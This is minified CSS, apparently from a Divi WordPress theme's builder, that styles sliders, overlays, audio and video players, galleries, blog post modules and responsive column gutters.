.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"4"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"5"}.et-db #et-boc .et-l .format-gallery .et-pb-arrow-next,.et-db #et-boc .et-l .format-gallery .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et-db #et-boc .et-l .et_portfolio_image,.et-db #et-boc .et-l .et_shop_image{position:relative;display:block}.et-db #et-boc .et-l .et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et-db #et-boc .et-l .et_portfolio_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_module.et_pb_has_overlay{position:relative}.et-db #et-boc .et-l .et_pb_module.et_pb_has_overlay .et_overlay,.et-db #et-boc .et-l article.et_pb_has_overlay{border:none}
.et-db #et-boc .et-l .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container,.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls,.et-db #et-boc .et-l .et_audio_container .mejs-embed,.et-db #et-boc .et-l .et_audio_container .mejs-embed body{background:none;height:auto}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et-db #et-boc .et-l .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et-db #et-boc .et-l .et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et-db #et-boc .et-l .et_audio_container .mejs-android .mejs-time,.et-db #et-boc .et-l .et_audio_container .mejs-ios .mejs-time,.et-db #et-boc .et-l .et_audio_container .mejs-ipad .mejs-time,.et-db #et-boc .et-l .et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et-db #et-boc .et-l .et_audio_container .mejs-controls>div{height:20px!important}.et-db #et-boc .et-l .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et-db #et-boc .et-l .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et-db #et-boc .et-l .et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et-db #et-boc .et-l .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et-db #et-boc .et-l .et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et-db #et-boc .et-l .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et-db #et-boc .et-l .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button,.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button:before{color:#fff}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et-db #et-boc .et-l .et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et-db #et-boc .et-l .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et-db #et-boc .et-l .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et-db #et-boc .et-l .et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_play:before{font-family:ETmodules;content:"I"}.et-db #et-boc .et-l .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et-db #et-boc .et-l .et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et-db #et-boc .et-l .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et-db #et-boc .et-l .blocks-gallery-item,.et-db #et-boc .et-l .et_gallery_item{padding-left:0!important}.et-db #et-boc .et-l .blocks-gallery-item:before,.et-db #et-boc .et-l .et_gallery_item:before{display:none}.et-db #et-boc .et-l .et_gallery_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_gallery_item:nth-child(3n+1){clear:both}
.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px;word-wrap:break-word}.et-db #et-boc .et-l .et_pb_fullwidth_post_content.et_pb_with_border img,.et-db #et-boc .et-l .et_pb_post_content.et_pb_with_border img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border.et_pb_posts .et_pb_post,.et-db #et-boc .et-l .et_pb_with_border.et_pb_posts_nav span.nav-next a,.et-db #et-boc .et-l .et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et-db #et-boc .et-l .et_pb_post .post-meta a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_posts a.more-link{clear:both;display:block}.et-db #et-boc .et-l .et_pb_posts .et_pb_post{position:relative}.et-db #et-boc .et-l .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .comment_postinfo a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .comment_postinfo a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column{margin-right:5.5%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_4_4,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_4,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_4{width:73.625%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_3,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_3{width:64.833%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_5,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_5{width:57.8%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_2,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_2{width:47.25%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_5,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_5{width:36.7%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_3,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_3{width:29.6667%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_4,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_4{width:20.875%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_5,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_5{width:15.6%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_6,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_6{width:12.0833%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
